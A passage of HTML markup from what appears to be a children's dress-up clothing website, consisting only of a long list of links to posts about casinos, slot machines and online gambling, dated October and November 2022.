                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
